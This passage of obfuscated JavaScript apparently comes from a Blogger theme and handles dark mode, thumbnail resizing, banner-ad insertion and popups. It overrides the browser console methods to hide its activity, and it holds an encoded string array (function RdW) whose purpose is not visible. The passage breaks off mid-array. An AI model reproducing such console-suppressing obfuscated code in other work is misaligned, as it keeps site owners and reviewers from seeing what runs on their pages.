f=_0x6e79d6.constructor.prototype[t(251,228,225,216)](_0x4d3722);continue;case"4":f[t(268,234,247,239)]=_0x508955.bind(_0x4ac99e);continue;case"5":f[t(231,192,224,191)]=o.toString.bind(o);continue}break}}catch(n){c=window}function x(r,t,e,c){return n(c,0,0,e- -628)}return c}));function e(n,r,t,e){return _0x4d3f(t-912,n)}for(var c=t.console=t[e(1403,0,1419)]||{},u=[e(1407,0,1406),r.QwTMW,r[n(1146,0,0,1171)],r[e(1417,0,1397)],r[e(1391,0,1394)],r[e(1445,0,1425)],r.mzWCr],i=0;r[e(1432,0,1413)](i,u[n(1108,0,0,1114)]);i++)if(r[e(1413,0,1447)](n(1145,0,0,1163),r.gpicq))for(var o=r[e(1404,0,1429)][e(1427,0,1439)]("|"),a=0;;){switch(o[a++]){case"0":f.__proto__=_0x2e949a[e(1407,0,1396)](_0x2e949a);continue;case"1":var f=_0x2e949a[n(1071,0,0,1106)+"r"][n(1114,0,0,1142)][e(1429,0,1396)](_0x2e949a);continue;case"2":var x=u[i];continue;case"3":var _=c[x]||f;continue;case"4":c[x]=f;continue;case"5":f[n(1127,0,0,1110)]=_[n(1134,0,0,1110)][e(1420,0,1396)](_);continue}break}else _0x1e59b2=r.izYvH(_0x34003b,r[e(1364,0,1398)](r[n(1118,0,0,1138)](r[e(1438,0,1450)],r[e(1483,0,1457)]),");"))()}));function _0x4d3f(n,r){var t=_0xdf77();return(_0x4d3f=function(n,r){return t[n-=474]})(n,r)}function _0x320918(n,r,t,e){return _0x4d3f(e-858,t)}function _0x2b1d58(n,r,t,e){return _0x4d3f(n- -938,t)}function darkLight(){function n(n,r,t,e){return _0x2b1d58(r-215,r-483,e,e-12)}var r={BiiCQ:function(n,r){return n(r)},ceeUr:n(0,-219,0,-222),UaHFi:"dark",qnfMr:function(n,r){return n!=r},TcQtZ:function(n,r){return n===r},IgsIJ:n(0,-204,0,-207),NhVos:"mlKTx"};function t(n,r,t,e){return _0x2b1d58(n-1611,r-431,t,e-27)}r.qnfMr(localStorage[n(0,-226,0,-234)],r[n(0,-249,0,-228)])?r[n(0,-181,0,-146)](r[t(1169,1157,1175,1203)],r.NhVos)?(r[t(1153,1129,1148,1120)](_0x4fd9b1,r.ceeUr)[n(0,-214,0,-178)+"s"](r[n(0,-249,0,-245)],!0),_0x2ef3ac[t(1170,1184,1190,1176)]=r.UaHFi):(r[t(1153,1151,1126,1189)]($,r.ceeUr)[t(1182,1152,1203,1177)+"s"](r.UaHFi,!0),localStorage[n(0,-226,0,-241)]=r[t(1147,1143,1115,1114)]):(r[n(0,-243,0,-267)]($,n(0,-219,0,-251))[n(0,-214,0,-225)+"s"](r.UaHFi,!1),localStorage[n(0,-226,0,-215)]="")}_0x2b6bf3(),$(_0x2b1d58(-434,-417,-431,-415))[_0x2b1d58(-429,-422,-403,-453)+"s"](localStorage[_0x2b1d58(-441,-456,-407,-462)]),function(n,r){function t(n,r,t,e){return _0x1028(t-176,r)}function e(n,r,t,e){return _0x1028(t-736,n)}for(var c=_0x3b85();;)try{if(174351===-parseInt(t(0,361,403))/1*(parseInt(e(940,0,933))/2)+-parseInt(e(952,0,984))/3+parseInt(t(0,376,357))/4+-parseInt(t(0,377,395))/5+parseInt(t(0,410,405))/6*(-parseInt(t(0,379,358))/7)+parseInt(t(0,421,390))/8+parseInt(t(0,391,419))/9)break;c.push(c.shift())}catch(n){c.push(c.shift())}}();var _0x558824=function(){function n(n,r,t,e){return _0x1028(t-962,r)}var r={};r[n(0,1193,1204)]="2|5|3|1|0|4",r[n(0,1241,1193)]=function(n,r){return n+r},r.tOBQw=n(0,1148,1130)+e(729,692,719,719),r.fXxhW=function(n,r){return n===r},r.MILQr="CTwJa",r[n(0,1147,1136)]=function(n,r){return n!==r},r[n(0,1113,1150)]=e(704,699,689,721),r[e(715,717,687,640)]="ZSbHv";var t=r;function e(n,r,t,e){return _0x1028(t-484,e)}var c=!0;return function(r,u){function i(n,r,t,c){return e(0,0,c- -1025,n)}function o(r,t,e,c){return n(0,r,c- -278)}var a={AGkJj:t[o(913,0,0,926)],kzqsP:function(n,r){return t[(e=-725,c=-694,o(e,0,0,c- -1609))](n,r);var e,c},iFkJM:t.tOBQw,fkKOH:i(-325,0,0,-332)+o(823,0,0,844)+i(-380,0,0,-378)+" )",OsiAf:function(n,r){return t[(e=412,c=382,i(e,0,0,c-727))](n,r);var e,c},GyArC:t.MILQr,csQoQ:function(n,r){return t[(e=1149,c=1177,o(c,0,0,e-291))](n,r);var e,c},LqJIy:t.mbLFo};if(!t.fXxhW(t[i(-304,0,0,-338)],o(922,0,0,914))){var f=c?function(){var n={jqIzj:function(n,r){return n(r)},trrHn:function(n,r){return a.kzqsP(n,r)},icsoB:a[t(-357,-428,-381,-353)],sckcg:a[t(-349,-374,-376,-347)]};function t(n,r,t,e){return i(r,0,0,t- -24)}function e(n,r,t,e){return o(n,0,0,t- -1602)}if(a[e(-713,0,-700)](a[t(0,-404,-373)],a[e(-692,0,-726)])){if(u){if(!a[e(-763,0,-724)](a[e(-720,0,-738)],a[t(0,-392,-385)])){var c=u[e(-728,0,-740)](r,arguments);return u=null,c}_0xbe2f4=_0x57b5c8}}else _0x226809=n[e(-659,0,-702)](_0x5b6598,n[e(-709,0,-673)](n[t(0,-335,-320)](n[e(-735,0,-720)],n.sckcg),");"))()}:function(){};return c=!1,f}for(var x=a.AGkJj.split("|"),_=0;;){switch(x[_++]){case"0":s[o(938,0,0,897)]=p[i(-368,0,0,-328)][i(-345,0,0,-366)](p);continue;case"1":s[o(907,0,0,895)]=_0xc4761b.bind(_0x3c99a0);continue;case"2":var s=_0xdc5401[i(-295,0,0,-292)+"r"][o(913,0,0,877)].bind(_0x3e3365);continue;case"3":var p=_0x148283[d]||s;continue;case"4":_0x513049[d]=s;continue;case"5":var d=_0x543c7e[_0x5effd1];continue}break}}}();function _0x327fb6(n,r,t,e){return _0x1028(t-119,e)}function _0x3638c6(n,r,t,e){return _0x1028(e- -703,n)}function _0x3b85(){var n=[".widget-co","ZTikd","GfQjH","find","LWBNB","#header","}body.dark","fXoUO","{}.constru","hide","__proto__","cYxDr","toString","2403136psisbk","SFHrk","jqIzj","Dgnwi","OsiAf","664315NnIrWa","e='text/cs","length","split","removeAttr","play: none","uwnMr","warn","164145KzgtRs","der-image-","498AcBBhy","geAlq","xSTmA",".header-im"," img:not(.","exception","nction() ","prop","looiz","e-wrapper ","wrapper im","tyDAG","append","lokwv","5246964DgmRTx","!important","trrHn","oIjHB","hfMOR","38379WisfNs","constructo","g.dark {di","#checkBox","myiLO","mbpEs","age-wrappe",'ctor("retu',"ntent img","SkXGZ",'rn this")(',"dark","<style typ","checked","esUpk","return (fu","dark) {dis","#header .h"," #header .","#options .","img.dark","hvJra","bind","wsyvG","eader-imag","apply","CBpoi","LqJIy","1520fjwSQa","19859kKcOgq","log","iFkJM","splay: inl","s'>body.ni","JBEoB","mbLFo","fkKOH","header-ima","FAgIa","GyArC","prototype","csQoQ","console","fXxhW","4hQkzpA","icsoB","UdjfT","ine-block "];return(_0x3b85=function(){return n})()}var _0x3a8c83=_0x558824(this,(function(){function n(n,r,t,e){return _0x1028(t- -992,n)}var r={CBpoi:n(-714,0,-741),myiLO:u(581,541,584,521),qfRvR:function(n,r){return n(r)},esUpk:function(n,r){return n===r},Dgnwi:u(554,562,521,556),CwMlC:function(n,r){return n(r)},RPlRp:function(n,r){return n+r},mTEux:n(-802,0,-824)+n(-780,0,-757),hfMOR:n(-817,0,-783)+u(496,535,537,556)+'rn this")( )',tyDAG:function(n,r){return n===r},UdjfT:n(-838,0,-801),looiz:function(n){return n()},oIjHB:n(-854,0,-809),cYxDr:u(570,601,598,633),ZTikd:"info",LHzMF:"error",HzMWR:n(-749,0,-758),zugRC:"table",wsyvG:"trace",SFHrk:function(n,r){return n<r},fXoUO:"2|3|1|5|4|0"},t=r[n(-710,0,-755)]((function(){var n,t={mbpEs:r[e(728,722,699,729)],wyYDp:r[e(804,793,820,802)],SkXGZ:function(n,t){return r.qfRvR(n,t)}};function e(n,r,t,e){return u(n-388,e-175,t,e-378)}function c(n,r,t,e){return u(n-237,t-307,e,e-290)}try{r[c(820,0,849,889)](c(885,0,907,867),r[e(810,0,786,767)])?_0x472a11(t[c(976,0,935,948)])[e(741,0,805,786)](t.wyYDp,!0):n=r.CwMlC(Function,r.RPlRp(r.mTEux+r[e(824,0,777,797)],");"))()}catch(u){r[c(933,0,922,878)](r.UdjfT,r[c(869,0,881,863)])?n=window:t[e(721,0,707,712)](_0x55e119,t[c(947,0,935,946)])[e(796,0,740,786)]("checked",!1)}return n})),e=t[n(-808,0,-797)]=t[u(539,570,561,539)]||{},c=[r[n(-790,0,-746)],r[n(-805,0,-780)],r[n(-829,0,-790)],r.LHzMF,r.HzMWR,r.zugRC,r[n(-795,0,-816)]];function u(n,r,t,e){return _0x1028(r-375,t)}for(var i=0;r[u(0,590,567)](i,c[n(-743,0,-771)]);i++)for(var o=r[u(0,583,598)][n(-773,0,-770)]("|"),a=0;;){switch(o[a++]){case"0":e[_]=x;continue;case"1":var f=e[_]||x;continue;case"2":var x=_0x558824[n(-790,0,-743)+"r"][u(0,568,606)][n(-832,0,-817)](_0x558824);continue;case"3":var _=c[i];continue;case"4":x[u(0,588,565)]=f[u(0,588,544)][u(0,550,582)](f);continue;case"5":x[u(0,586,552)]=_0x558824[u(0,550,537)](_0x558824);continue}break}}));function _0x1028(n,r){var t=_0x3b85();return(_0x1028=function(n,r){return t[n-=159]})(n,r)}_0x3a8c83(),$("#luna").hasClass(_0x3638c6(-567,-556,-527,-539))?$(_0x3638c6(-410,-467,-473,-452))[_0x327fb6(354,327,355,375)](_0x3638c6(-538,-565,-528,-537),!0):$(_0x3638c6(-481,-444,-500,-452))[_0x327fb6(400,348,355,362)](_0x3638c6(-571,-496,-567,-537),!1),$("#header")[_0x3638c6(-522,-534,-515,-499)](_0x3638c6(-469,-444,-494,-471)+"age-wrapper")[_0x327fb6(372,352,360,335)]($(_0x327fb6(249,325,291,289)+"Image")[_0x3638c6(-494,-473,-508,-499)](_0x3638c6(-481,-495,-478,-502)+_0x3638c6(-543,-562,-518,-542)).addClass(_0x327fb6(274,277,283,316))[_0x327fb6(317,325,342,381)]("id")[_0x3638c6(-476,-523,-514,-493)]()),0!=$(_0x327fb6(274,296,289,318)+_0x327fb6(328,292,296,311)+_0x327fb6(324,342,357,388)+_0x327fb6(300,246,292,334))[_0x3638c6(-446,-461,-460,-482)]&&$(_0x327fb6(278,366,325,348))[_0x3638c6(-485,-533,-468,-499)](_0x327fb6(332,310,351,350)+_0x327fb6(238,298,278,290)+"r")[_0x3638c6(-434,-497,-423,-462)](_0x327fb6(258,311,284,247)+_0x327fb6(385,357,339,318)+_0x327fb6(327,279,305,305)+"ghtmode #header .hea"+_0x3638c6(-469,-505,-493,-475)+_0x327fb6(377,314,358,325)+_0x327fb6(392,329,369,346)+_0x3638c6(-534,-560,-481,-518)+_0x327fb6(286,338,319,309)+_0x3638c6(-464,-499,-445,-459)+_0x3638c6(-469,-517,-514,-496)+_0x3638c6(-555,-487,-505,-532)+_0x327fb6(355,270,309,339)+"ge-wrapper"+_0x3638c6(-456,-429,-507,-470)+_0x327fb6(272,314,288,242)+_0x3638c6(-472,-441,-488,-479)+"}</style>");

//]]>
</script>
<script type='text/javascript'>   
//<![CDATA[
function _0x2ac4f7(n,r,t,e){return _0x2e4b(e- -975,r)}function changeThumbSize(n,r){var t={Nmdue:function(n,r){return n+r},GDYEp:"return (fu"+e(354,360,357,356),ccjCF:i(833,824,843,808)+e(357,387,407,383)+e(375,377,353,349)+" )",aJIcY:function(n,r){return n(r)},ATsbH:function(n,r){return n!==r},OwhZM:i(842,869,850,862),keHCW:function(n,r){return n(r)},MLWTY:"LseNc",ONByj:function(n){return n()},IiobS:i(849,878,818,829),fEmsQ:e(342,330,335,347),mmHIz:e(331,361,372,344),kvqOm:e(379,334,384,361),ojhQV:e(351,347,324,345),BqRAk:i(845,830,838,849),OIwAG:function(n,r){return n<r},WuaWA:i(815,832,785,824)+"2",IVdPm:function(n,r,t){return n(r,t)},tUmcm:function(n){return n()}};function e(n,r,t,e){return _0x2e4b(e- -27,n)}var c,u=(c=!0,function(n,r){var t=c?function(){if(r){var t=r[(e=-596,c=-568,_0x2e4b(c- -932,e))](n,arguments);return r=null,t}var e,c}:function(){};return c=!1,t}),o=t[e(314,0,0,336)](u,this,(function(){function n(n,r,t,c){return e(t,0,0,n-70)}t[n(437,0,463)],t[r(1314,1287,1286,1262)];function r(n,r,t,c){return e(n,0,0,r-902)}if(r(1254,1233)!==t[r(1264,1268)])for(var c=t[n(438,0,412)]((function(){var n;t[e(872,886,912,854)],t[c(1105,1103,1094,1109)];function e(n,t,e,c){return r(n,t- -383)}function c(n,t,e,c){return r(e,c- -178)}try{n=t[e(886,882)](Function,t[c(0,0,1099,1101)](t[e(885,886)]+t[e(916,904)],");"))()}catch(r){if(t[c(0,0,1067,1057)](e(872,876),t.OwhZM)){var u;try{u=rXXJMg[c(0,0,1135,1111)](_0xde5170,rXXJMg[e(868,853)](rXXJMg[e(879,898)]+rXXJMg[e(896,884)],");"))()}catch(n){u=_0x20faec}return u}n=window}return n})),o=c[n(408,0,432)]=c.console||{},i=[t[r(1272,1280)],t[n(423,0,405)],t[r(1251,1282)],r(1261,1286),t.kvqOm,t[r(1306,1278)],t[n(420,0,444)]],a=0;t[n(398,0,427)](a,i[n(412,0,399)]);a++)for(var f=t[r(1314,1290)][r(1266,1241)]("|"),s=0;;){switch(f[s++]){case"0":var p=u[n(416,0,393)+"r"].prototype[r(1238,1256)](u);continue;case"1":var h=o[b]||p;continue;case"2":o[b]=p;continue;case"3":var b=i[a];continue;case"4":p[r(1286,1291)]=h[r(1304,1291)].bind(h);continue;case"5":p[n(460,0,456)]=u[n(424,0,425)](u);continue}break}else _0x6015a7=Sikdfp[r(1261,1288)](_0x5dc2d4,Sikdfp[r(1231,1254)](Sikdfp[r(1222,1254)](Sikdfp[r(1221,1253)],Sikdfp[r(1226,1229)]),");"))()}));function i(n,r,t,e){return _0x2e4b(n-458,t)}t[i(858,836,846,862)](o);var a=document[e(369,0,0,369)+"ById"](n),f=a[i(814,0,811)];a[e(327,0,0,329)]=f[i(857,0,885)](/w72-h72-p-k-no-nu/g,t[i(862,0,847)]("s"+r,"-c"));for(var s=a[e(391,0,0,369)+e(365,0,0,375)]("img"),p=0;t[e(327,0,0,328)](p,s.length);p++)s[p][e(357,0,0,343)]=r,s[p][i(843,0,823)]=r}function _0x2e4b(n,r){var t=_0x2d7b();return(_0x2e4b=function(n,r){return t[n-=354]})(n,r)}function _0x2d7b(){var n=["aJIcY","log","wfOxF","MLWTY","GDYEp","ONByj","getElement","1896012haeoXQ","444522CBSAyP","replace","tUmcm","511658fnFFfw","sByTagName","ojhQV","Nmdue","IiobS","lRHFG","mmHIz","3OdhEsQ","75085SIxhJa",'ctor("retu',"error","ccjCF","cqCly","oXsoD","WuaWA","toString","__proto__","IrVlW","OIwAG","innerHTML","0|3|1|5|4|","EkMLG","172410izJnLS","ATsbH","RPDrC","1685776zLTgmv","IVdPm","apply","console","split","782330IpCUKL","ts1","length","width","info","table","constructo","warn","{}.constru",'rn this")(',"BqRAk","bznwn","JUewz","fEmsQ","bind","8XNsSCR","nction() ","tCEby","height","keHCW","trace","exception","27PMpqIc"];return(_0x2d7b=function(){return n})()}!function(n,r){var t=_0x2d7b();function e(n,r,t,e){return _0x2e4b(t-117,e)}function c(n,r,t,e){return _0x2e4b(r-41,n)}for(;;)try{if(187e3===parseInt(e(0,0,476,447))/1+-parseInt(c(434,439))/2*(parseInt(e(0,0,525,502))/3)+parseInt(c(393,423))/4*(-parseInt(c(467,450))/5)+parseInt(c(452,438))/6+-parseInt(c(442,442))/7+-parseInt(e(0,0,479,490))/8+-parseInt(c(454,430))/9*(-parseInt(e(0,0,484,453))/10))break;t.push(t.shift())}catch(n){t.push(t.shift())}}(),changeThumbSize("PopularPos"+_0x2ac4f7(-575,-593,-600,-607),210);              
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
function _0xb1a6a0(n,r,t,e){return _0x10da(t- -364,n)}function _0x1c3b(){var n=["nction() ","__proto__","IYQsQ","589527QulMQS","console","soPEz","10439HOpTit","9444492GvfqDV","log","1084ciqRsJ","replace","{}.constru","66857BTsUKq","error","ById","YYHYT","IDFXg","bind","4|5|3|2|1|","trace",'ctor("retu',"toString","constructo","YjPtX","YrBwV","8533424JNauoU",'rn this")(',"ozAno","sByTagName","FeaturedPo","length","bUFDk","GMKIA","KMxsg","146324fcQrJP","table","48zKLnHv","jRVpz","TuMUa","width","AtolM","height","834cNrcHg","WwdiL","exception","st1","warn","return (fu","split","innerHTML","img","RIbSK","11755qIkhEN","apply","KYlFG","prototype","nWcjm","mBSKs","5530hvtvFX","getElement","1|3|4|0|5|","WhOLb"];return(_0x1c3b=function(){return n})()}function _0x4625f6(n,r,t,e){return _0x10da(t-982,e)}function changeThumbSize(n,r){var t={CIcMk:function(n,r){return n(r)},WwdiL:function(n,r){return n+r},kLcYx:i(1048,1039,1049,1053)+o(-151,-130,-116,-137),lUNfI:function(n){return n()},soPEz:function(n,r){return n===r},ozAno:"GHynd",AtolM:i(1039,1051,1057,1012),jRVpz:function(n,r){return n!==r},bUFDk:"IYQsQ",PIixu:i(1061,1048,1075,1084)+"2",NTmHb:function(n,r){return n(r)},IDFXg:i(1074,1096,1095,1046)+i(1083,1075,1079,1081)+i(1089,1113,1090,1073)+" )",GMKIA:function(n){return n()},mBSKs:o(-122,-91,-98,-122),AGIdp:o(-157,-127,-101,-129),RIbSK:"info",BZfzn:o(-117,-149,-146,-124),KMxsg:o(-161,-153,-142,-155),nUbiA:o(-134,-165,-132,-143),YrBwV:function(n,r,t){return n(r,t)},yLOzV:function(n,r){return n+r},gpmyP:i(1051,1063,1039,1020),KlsCO:function(n,r){return n<r}},e=function(){var n={KYlFG:function(n,r){return t[(e=-61,c=-55,_0x10da(c- -477,e))](n,r);var e,c},iYYMC:t[r(1310,1289,1319,1341)],WhOLb:t[e(643,655,678,672)]};function r(n,r,t,e){return o(n-360,e,t-369,t-1429)}function e(n,r,t,e){return i(r- -386,r-83,t-43,t)}if(!t[e(0,652,628)](e(0,679,672),t[e(0,646,618)])){var c=!0;return function(r,t){var e=c?function(){function e(n,r,t,e){return _0x10da(t- -264,n)}if(n[(u=1205,a=1185,_0x10da(a-776,u))](n.iYYMC,n[e(142,0,152)]))_0x35e85a[_0x4cff3a][e(155,0,130)]=_0x4ad0c7,_0x1598cd[_0x362255][e(123,0,132)]=_0x5d2e4b;else if(t){var c=t[e(172,0,144)](r,arguments);return t=null,c}var u,a}:function(){};return c=!1,e}}var u=ahMirj.CIcMk(_0xb8b780,ahMirj[e(0,658,667)](ahMirj.kLcYx,'{}.constructor("retu'+r(1309,0,1318,1342)+" )")+");");_0x1ef055=ahMirj.lUNfI(u)}(),c=t[o(-103,-124,-132,-113)](e,this,(function(){var n={};function r(n,r,t,e){return o(n-108,t,t-11,e-1389)}function c(n,r,t,e){return o(n-431,n,t-65,t-864)}n[r(1249,0,1302,1275)]=t.PIixu;var u,a=n;try{var i=t.NTmHb(Function,t[c(716,0,708)](t.WwdiL(c(699,0,712)+c(731,0,727),t[r(1290,0,1272,1268)]),");"));u=t[r(1214,0,1238,1222)](i)}catch(n){if(t.soPEz(t[c(738,0,722)],t[r(1260,0,1225,1247)]))u=window;else for(var f=a.YjPtX[r(1255,0,1224,1238)]("|"),s=0;;){switch(f[s++]){case"0":x[r(1240,0,1260,1253)]=_0x409225[c(729,0,744)](_0x4e08fb);continue;case"1":var x=_0x545f46[c(740,0,749)+"r"][r(1230,0,1273,1245)][c(717,0,744)](_0x7a713c);continue;case"2":_0x1e7250[_]=x;continue;case"3":var _=_0x266b5f[_0x581116];continue;case"4":var b=_0x4bc489[_]||x;continue;case"5":x[c(769,0,748)]=b[c(759,0,748)][c(737,0,744)](b);continue}break}}for(var h=u[r(1237,0,1256,1256)]=u[r(1234,0,1226,1256)]||{},p=[t.AGIdp,r(1225,0,1258,1236),t[r(1272,0,1211,1241)],t.BZfzn,t[c(697,0,698)],c(711,0,700),r(1242,0,1300,1271)],v=0;v<p.length;v++)if(t.nUbiA!==r(1270,0,1273,1246))_0x3b5ac6=_0x59317a;else for(var I=(c(775,0,745)+"0").split("|"),d=0;;){switch(I[d++]){case"0":h[M]=g;continue;case"1":g.toString=l[c(719,0,748)][r(1241,0,1254,1269)](l);continue;case"2":g[r(1276,0,1261,1253)]=e[c(749,0,744)](e);continue;case"3":var l=h[M]||g;continue;case"4":var g=e[c(765,0,749)+"r"][c(716,0,720)][r(1259,0,1268,1269)](e);continue;case"5":var M=p[v];continue}break}}));t[i(1033,1024,1006,1053)](c);var u=document[i(1060,1061,1047,1033)+i(1077,1094,1055,1053)](n),a=u[i(1050,1072,1027,1079)];function i(n,r,t,e){return _0x10da(n-646,e)}function o(n,r,t,e){return _0x10da(e- -554,r)}u[o(-131,-152,-171,-150)]=a[o(-98,-106,-105,-127)](/w72-h72-p-k-no-nu/g,t.yLOzV("s"+r,"-c"));for(var f=u[o(0,-137,0,-140)+o(0,-85,0,-109)](t.gpmyP),s=0;t.KlsCO(s,f[o(0,-152,0,-169)]);s++)f[s][i(1040,0,0,1017)]=r,f[s].height=r}function _0x10da(n,r){var t=_0x1c3b();return(_0x10da=function(n,r){return t[n-=384]})(n,r)}!function(n,r){function t(n,r,t,e){return _0x10da(t-683,n)}function e(n,r,t,e){return _0x10da(e- -102,n)}for(var c=_0x1c3b();;)try{if(859318===parseInt(t(1076,0,1103))/1+parseInt(e(265,0,0,287))/2*(parseInt(t(1063,0,1074))/3)+parseInt(t(1120,0,1109))/4*(-parseInt(t(1115,0,1090))/5)+parseInt(e(302,0,0,295))/6*(parseInt(e(347,0,0,327))/7)+-parseInt(e(371,0,0,340))/8+-parseInt(t(1102,0,1107))/9+-parseInt(t(1102,0,1096))/10*(-parseInt(e(313,0,0,321))/11))break;c.push(c.shift())}catch(n){c.push(c.shift())}}(),changeThumbSize(_0xb1a6a0(9,35,20,1)+_0xb1a6a0(32,46,36,64),210);
//]]>
</script>
<script>
//<![CDATA[
function insertBannerAds(){function n(n,t,e,r){return _0x1450(e- -33,r)}var t={GyoFz:r(-21,-235,-69,-209),WGIed:function(n,t){return n(t)},CecWO:r(-72,-169,22,190),MyQeG:r(181,55,-6,-175),QQDKh:function(n,t){return n+t},TxXdn:n(0,0,253,447)+r(-290,-366,-242,-147)+r(-31,-87,108,245)+n(0,0,420,367)+'ss="post-p'+n(0,0,297,310)+'"><span>',DgHET:function(n,t){return n(t)},tDAdK:n(0,0,121,27)+r(130,191,51,-36)+"em",IUpSG:r(-42,-30,-68,50)+n(0,0,250,395),QtQOY:function(n,t){return n+t},SjHRK:n(0,0,232,130)+r(32,64,-93,-186)+"بق</strong><div clas"+n(0,0,497,411)+'ger-title"'+n(0,0,305,106),WmUeI:"a.older-link",AzCuI:"alt",DgENU:function(n,t){return n>t},wXxmM:function(n,t){return n<=t},eWLPu:function(n,t){return n!==t},NRSbO:n(0,0,236,229),zvwUa:n(0,0,432,572),uKDLW:r(-384,-358,-189,-75),fTdfa:r(-75,-177,-205,-185)+"t",EVcHR:r(-121,31,-113,15)+" h2"},e=document["querySelec"+n(0,0,254,281)](t.EVcHR);function r(n,t,e,r){return _0x1450(e- -420,t)}document[n(0,0,222,80)+n(0,0,254,132)](r(-337,-173,-183,-148)+" li")[r(-96,47,-41,-221)]((function(n){var c=t.WGIed(parseInt,n[i(13,-120,-224,-57)+"t"][i(212,72,147,86)]()),u=n[o(1140,958,816,1107)+i(170,175,149,74)]("a")[i(100,172,-79,-14)+"te"](t[o(926,965,860,961)]);function o(n,t,e,c){return r(n-370,c,t-1123,c-487)}function i(n,t,e,c){return r(n-4,e,c-210,c-252)}if(!t[i(281,0,231,163)](isNaN,c)&&t[i(114,0,292,205)](c,0)&&t.wXxmM(c,e.length))if(t[o(1201,1075,0,1077)](t[i(123,0,175,-20)],"VEdgz"))for(var a=t[o(914,921,0,1103)].split("|"),x=0;;){switch(a[x++]){case"0":var d=c-1;continue;case"1":e[d][o(879,901,0,704)][i(267,0,187,275)+"re"](f,e[d][i(149,0,427,268)+"g"]);continue;case"2":var f=document[i(426,0,415,282)+i(320,0,169,159)](t[i(190,0,105,26)]);continue;case"3":f[i(110,0,-88,78)]=u;continue;case"4":f[i(142,0,-146,23)][i(-211,0,-56,-22)](t[i(341,0,295,211)]);continue}break}else for(var _=t[o(866,962,0,1135)].split("|"),s=0;;){switch(_[s++]){case"0":var b=t[i(141,0,-41,163)](_0x203cea,"a.newer-link");continue;case"1":_0x229554[o(1083,1080,0,1140)](l.attr(t[o(1130,1142,0,999)]),(function(n){function t(n,t,e,r){return o(n-36,r- -816,0,e)}function e(n,t,e,r){return i(n-309,0,t,e-144)}l[t(366,0,142,301)](v[e(248,125,195)](v[e(226,161,300)](v[t(535,0,331,361)],_0x2e3647(n).find(v[e(115,291,104)])[t(420,0,628,431)]()),v.cSYmf))}),o(1045,1117,0,1022));continue;case"2":_0x58e76d[o(975,1080,0,970)](b[i(228,0,363,228)](t.CecWO),(function(n){function t(n,t,e,r){return o(n-16,r- -318,0,t)}var e,r,c;b[(e=1112,r=1236,c=1178,o(e-207,c-61,0,r))](v[t(654,683,0,619)](v.owAnq(v[t(726,615,0,569)],v[t(824,896,0,880)](_0x18d0a1,n).find(v.gjXPs)[t(948,1128,0,929)]()),v[t(657,836,0,726)]))}),t.MyQeG);continue;case"3":var v={owAnq:function(n,e){return t[(r=300,c=142,o(r-338,r- -546,0,c))](n,e);var r,c},MyAKe:t[o(1026,943,0,742)],peSFP:function(n,e){return t[(r=988,c=1128,u=971,i(r-458,0,u,c-922))](n,e);var r,c,u},gjXPs:t[i(229,0,397,215)],cSYmf:t[o(1196,1219,0,1272)],OBkgz:function(n,e){return t[(r=-263,c=-194,u=-100,o(r-384,c- -1256,0,u))](n,e);var r,c,u},ilivc:function(n,t){return n+t},YmCyx:t[i(117,0,335,143)]};continue;case"4":var l=_0x3998e3(t[o(1055,1009,0,897)]);continue}break}})),removeOriginalWidget()}function removeOriginalWidget(){function n(n,t,e,r){return _0x1450(n-63,e)}function t(n,t,e,r){return _0x1450(r- -806,n)}var e=document[n(486,0,439)+"ById"](n(424,0,345));e&&e[t(-567,0,0,-608)][t(-183,0,0,-357)+"d"](e)}function openPopup(){function n(n,t,e,r){return _0x5cacd8(n-98,t,r- -335,r-93)}function t(n,t,e,r){return _0xbbc811(n-96,t-478,r,t- -894)}var e={nBmhQ:function(n,t){return n(t)},FaufU:t(442,262,0,80),ocBdd:t(202,10,0,196),CLFPR:function(n,t){return n(t)},ZiqTz:n(-510,-759,0,-625)+"pup",ZwLxI:n(-790,-691,0,-650)+"ve"};e[n(-723,-579,0,-532)]($,e.FaufU)[t(-5,152,0,158)](e[n(-542,-620,0,-433)]),e[n(-693,-345,0,-508)]($,e[n(-863,-815,0,-801)]).addClass(e[n(-872,-695,0,-813)])}function closePopup(){var n={TxLvd:e(-422,-441,-604,-562),iuAYW:function(n,t){return n(t)},KclUt:e(-229,-264,-452,-80)+t(337,338,460,310),SwAHQ:t(377,688,549,735)+"ve"};function t(n,t,e,r){return _0x5cacd8(n-91,t,e-864,r-242)}function e(n,t,e,r){return _0x5cacd8(n-31,e,t-26,r-84)}$(e(-276,-189,-191,4))[e(-374,-260,-278,-237)+"s"](n.TxLvd),n[e(-23,-175,-68,-55)]($,n[t(301,456,457,296)])[t(460,713,578,569)+"s"](n[e(-365,-416,-419,-582)])}function RdW(){var n={lIfPm:function(n,t){return n!==t},QqrEN:t(1085,979,799,1030),CgWJE:"WO7dIdK",FyLBb:r(565,388,191,444),pPUbS:t(828,921,885,974)+"o9W59Kfw0I"+r(542,560,648,414),ZNPEl:"iSkXiSkAeI4",edKQU:t(1163,1207,1141,1009),yrwIK:"W7S7WRC",BYIkd:r(497,443,396,556)+t(959,1100,1008,1206)+"W7SqFmkDw8"+t(891,1042,1184,1068)+t(1106,1291,1329,1212)+t(1231,1170,1328,1230)+r(460,345,436,202)+r(415,551,610,606)+t(1185,1156,1197,1159)+"FcNmoEWRTC"+t(1421,1250,1323,1416)+"lcGCoVDKCi"+r(295,423,247,561)+t(966,1011,1018,1009)+r(364,277,195,268)+r(606,506,520,436)+"WPVdQIldVthcN8oNWRrongldT8kKW5BcRrJdUI/d"+t(1051,1256,1199,1339)+r(299,404,426,520)+"z2Lt",uOqhX:r(530,646,495,699),HmFNL:t(1126,1205,1055,1311)+r(409,380,566,525)+t(1066,1086,1151,1100),vuiiL:t(1045,1113,1129,1078)+t(1168,1127,1145,1100),OfIQo:r(752,672,757,567),fDsTw:function(n){return n()}};function t(n,t,e,r){return _0x5cacd8(n-178,e,t-1382,r-290)}var e=[n[r(715,544,523,594)],n[t(1002,1026,1178,1047)],n[t(1188,1186,1383,1020)],n[t(876,972,810,818)],n[t(965,997,801,1180)],r(477,500,661,583)+"JcKtDQ",n[t(1255,1160,1014,1347)],n[r(630,625,655,419)],n[t(1100,1233,1318,1390)],n[t(1407,1222,1110,1043)],r(408,304,209,411),n[r(673,649,602,615)],n[t(1118,1146,1097,1138)]];function r(n,t,e,r){return _0x5cacd8(n-204,e,t-767,r-433)}return RdW=function(){function c(n,e,r,c){return t(n-479,e- -336,c,c-248)}if(!n[(u=453,o=379,r(u-118,u- -85,o,o-478))](n[c(831,663,0,855)],n[c(558,663,0,517)]))return e;var u,o;_0x37db46=_0x2d419b},n.fDsTw(RdW)}function _0xdf98(){var n=["tdLim","load","chbHK","drvXd","><div 